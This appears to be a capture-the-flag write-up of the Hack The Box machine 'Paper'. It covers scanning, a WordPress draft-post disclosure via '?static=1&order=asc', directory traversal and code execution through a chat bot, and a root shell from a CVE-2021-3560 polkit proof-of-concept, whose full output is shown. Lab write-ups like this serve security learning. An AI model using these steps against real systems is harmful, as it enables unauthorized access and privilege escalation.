This was a very fun box! It starts off with an information leak in a HTTP header that contains a domain to enumerate. From there, a post is seen that hints that some hidden content may not be so hidden. Further enumeration leads to a version number which happens to have a CVE. With that CVE I am able to discover another subdomain. There I discover a custom bot that provides users various functionality. Ultimately I am able to take advantage of the bot to get a reverse shell.
Once a shell is established, enumeration of the box is done for privilege escalation. The machine turns out to be vulnerable to a CVE that provides root privileges. So I find a PoC and get root!
Initial Recon
Began with the standard nmap scan.
┌──(crimson㉿crimson)-[~/HTB/Machines]
└─$ sudo nmap -sC -sV -oA Paper/nmap/initial $tgt
Starting Nmap 7.92 ( https://nmap.org ) at 2022-06-13 17:24 CDT
Nmap scan report for 10.129.148.19
Host is up (0.053s latency).
Not shown: 997 closed tcp ports (reset)
PORT STATE SERVICE VERSION
22/tcp open ssh OpenSSH 8.0 (protocol 2.0)
| ssh-hostkey:
| 2048 10:05:ea:50:56:a6:00:cb:1c:9c:93:df:5f:83:e0:64 (RSA)
| 256 58:8c:82:1c:c6:63:2a:83:87:5c:2f:2b:4f:4d:c3:79 (ECDSA)
|_ 256 31:78:af:d1:3b:c4:2e:9d:60:4e:eb:5d:03:ec:a0:22 (ED25519)
80/tcp open http Apache httpd 2.4.37 ((centos) OpenSSL/1.1.1k mod_fcgid/2.3.9)
| http-methods:
|_ Potentially risky methods: TRACE
|_http-generator: HTML Tidy for HTML5 for Linux version 5.7.28
|_http-title: HTTP Server Test Page powered by CentOS
|_http-server-header: Apache/2.4.37 (centos) OpenSSL/1.1.1k mod_fcgid/2.3.9
443/tcp open ssl/http Apache httpd 2.4.37 ((centos) OpenSSL/1.1.1k mod_fcgid/2.3.9)
|_http-generator: HTML Tidy for HTML5 for Linux version 5.7.28
|_http-title: HTTP Server Test Page powered by CentOS
| http-methods:
|_ Potentially risky methods: TRACE
| ssl-cert: Subject: commonName=localhost.localdomain/organizationName=Unspecified/countryName=US
| Subject Alternative Name: DNS:localhost.localdomain
| Not valid before: 2021-07-03T08:52:34
|_Not valid after: 2022-07-08T10:32:34
| tls-alpn:
|_ http/1.1
|_http-server-header: Apache/2.4.37 (centos) OpenSSL/1.1.1k mod_fcgid/2.3.9
|_ssl-date: TLS randomness does not represent time
Service detection performed. Please report any incorrect results at https://nmap.org/submit/ .
Nmap done: 1 IP address (1 host up) scanned in 17.76 secondsThere are a few ports open – SSH on port 22, HTTP on port 80, and HTTPS on port 443.
Initial Access
HTTP
Before accessing the web application I started Burp Suite in the background. Navigating to the target IP revealed a rather boring web page.
Seems like it is the default installation of Apache. I began a gobuster to see if there were any interesting directories. Ultimately, that did not reveal anything promising.
┌──(crimson㉿crimson)-[~/HTB/Machines]
└─$ gobuster dir -u $tgt -w /opt/SecLists/Discovery/Web-Content/raft-small-words.txt
===============================================================
Gobuster v3.1.0
by OJ Reeves (@TheColonial) & Christian Mehlmauer (@firefart)
===============================================================
[+] Url: http://10.129.148.19
[+] Method: GET
[+] Threads: 10
[+] Wordlist: /opt/SecLists/Discovery/Web-Content/raft-small-words.txt
[+] Negative Status codes: 404
[+] User Agent: gobuster/3.1.0
[+] Timeout: 10s
===============================================================
2022/06/13 18:12:54 Starting gobuster in directory enumeration mode
===============================================================
/.html (Status: 403) [Size: 199]
/.htm (Status: 403) [Size: 199]
/. (Status: 403) [Size: 199691]
/manual (Status: 301) [Size: 236] [--> http://10.129.148.19/manual/]
/.htaccess (Status: 403) [Size: 199]
/.htc (Status: 403) [Size: 199]
<SNIP>Remembering I fired up Burp in the background, I checked it out. Something interesting was found in the response to the initial GET request. Thank you X-Backend-Server header information leak!

After adding the domain to /etc/hosts I checked out the web application by navigating to http://office.paper.

Reading the posts hints that there is only one user, Prisonmike, associated with the site.

The post also gives a link to the login page to leave a comment. So I tried to login.

Trying to login with the username admin correlated to the post saying that there is only one user since I got an error saying invalid user. So I tried to guess the password for the user Prisonmike to no avail.

The post above mentioned something about secret content not being so secure. What could that mean? Is there a hidden directory? Is there some sort of information leak?
Doing a gobuster scan didn’t reveal anything.
┌──(crimson㉿crimson)-[~/HTB/Machines]
└─$ gobuster dir -u office.paper -w /opt/SecLists/Discovery/Web-Content/raft-small-words.txt 1 ⚙
===============================================================
Gobuster v3.1.0
by OJ Reeves (@TheColonial) & Christian Mehlmauer (@firefart)
===============================================================
[+] Url: http://office.paper
[+] Method: GET
[+] Threads: 10
[+] Wordlist: /opt/SecLists/Discovery/Web-Content/raft-small-words.txt
[+] Negative Status codes: 404
[+] User Agent: gobuster/3.1.0
[+] Timeout: 10s
===============================================================
2022/06/13 18:27:15 Starting gobuster in directory enumeration mode
===============================================================
/.html (Status: 403) [Size: 199]
/wp-admin (Status: 301) [Size: 237] [--> http://office.paper/wp-admin/]
/wp-includes (Status: 301) [Size: 240] [--> http://office.paper/wp-includes/]
/wp-content (Status: 301) [Size: 239] [--> http://office.paper/wp-content/]
/.htm (Status: 403) [Size: 199]
/. (Status: 301) [Size: 1] [--> http://office.paper/]
/manual (Status: 301) [Size: 235] [--> http://office.paper/manual/]
/.htaccess (Status: 403) [Size: 199]
<SNIP>Doing open source research revealed the unauthenticated view of private/draft posts in WordPress <= 5.2.3. What version is office.paper running? That information was found by viewing the page source.

The post hinted at the vulnerability. More information on that vulnerability can be found here – https://www.exploit-db.com/exploits/47690. The exploit is pretty simple.
So far we know that adding `?static=1` to a wordpress URL should leak its secret content
Here are a few ways to manipulate the returned entries:
- `order` with `asc` or `desc`
- `orderby`
- `m` with `m=YYYY`, `m=YYYYMM` or `m=YYYYMMDD` date format
In this case, simply reversing the order of the returned elements suffices and `http://wordpress.local/?static=1&order=asc` will show the secret content:And sure enough I find the secret content!

Once again I will make an addition to /etc/hosts and navigate to http://chat.office.paper/register/8qozr226AhkCHZdyY. There I can register an account.
After logging in there is a bot in the general channel that provides some functionality.

The general channel is read only, but we can DM recyclops. Messing around with the bot I try to read /etc/passwd. Initially it fails.

It seems like the bot is simply taking the user input and appending it to cat /home/dwight/sales/. If that is the case and user input isn’t sanitized I should be able to do a directory traversal and sure enough I can!


What other functionality do I have with this bot? Seems as though I can list files.

After a little bit of searching around I came across the source code for this bot. One file seems interesting, run.js. Is this another command that I can use with the bot?


Looking at the source code reveals that I can get remote code execution via the bot.

With remote code execution comes a shell!
Priv Esc
To have a stable connection I added my own SSH key to the box and logged in that way. After logging in via SSH I ran linPEAS. It revealed that the system is vulnerable to CVE 2021-3560. With that said, simply find a PoC to get root privileges.
For me, it took quite a few times of running the script to get a root shell. But due to the vulnerability being a timing attack, it is completely normal.
[dwight@paper ~]$ ./b.sh -u=a -p=a
[!] Username set as : a
[!] No Custom Timing specified.
[!] Timing will be detected Automatically
[!] Force flag not set.
[!] Vulnerability checking is ENABLED!
[!] Starting Vulnerability Checks...
[!] Checking distribution...
[!] Detected Linux distribution as "centos"
[!] Checking if Accountsservice and Gnome-Control-Center is installed
[+] Accounts service and Gnome-Control-Center Installation Found!!
[!] Checking if polkit version is vulnerable
[+] Polkit version appears to be vulnerable!!
[!] Starting exploit...
[!] Inserting Username a...
Error org.freedesktop.Accounts.Error.PermissionDenied: Authentication is required
[+] Inserted Username a with UID 1005!
[!] Inserting password hash...
[!] It looks like the password insertion was succesful!
[!] Try to login as the injected user using su - a
[!] When prompted for password, enter your password
[!] If the username is inserted, but the login fails; try running the exploit again.
[!] If the login was succesful,simply enter 'sudo bash' and drop into a root shell!
[dwight@paper ~]$ su - a
Password:
[a@paper ~]$ sudo bash
We trust you have received the usual lecture from the local System
Administrator. It usually boils down to these three things:
#1) Respect the privacy of others.
#2) Think before you type.
#3) With great power comes great responsibility.
[sudo] password for a:
[root@paper a]# whoami
root